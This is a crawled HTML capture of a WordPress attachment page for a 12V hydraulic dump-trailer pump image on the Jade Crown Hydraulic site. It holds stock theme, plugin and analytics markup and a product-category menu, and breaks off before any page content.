

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/product/hydraulic-dump-trailer-pump/12v_hydraulic_pump_trailer/
body_size: 13829
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>12v_hydraulic_pump_trailer &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; 12v_hydraulic_pump_trailer Comments Feed" href="https://www.jade-crown.com/product/hydraulic-dump-trailer-pump/12v_hydraulic_pump_trailer/feed/" />

		<meta property="og:title" content="12v_hydraulic_pump_trailer"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/product/hydraulic-dump-trailer-pump/12v_hydraulic_pump_trailer/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-494.css?timestamp=1768632797&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=494' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fhydraulic-dump-trailer-pump%2F12v_hydraulic_pump_trailer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fhydraulic-dump-trailer-pump%2F12v_hydraulic_pump_trailer%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script></head>

<body class="attachment attachment-template-default single single-attachment postid-494 attachmentid-494 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com/product/hydraulic-dump-trailer-pump/"><span itemprop="title">Hydraulic Dump Trailer Pump</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">12v_hydraulic_pump_trailer</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-494" class="post post-494 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">12v_hydraulic_pump_trailer</span>
			
																								
						<div class="post-content">
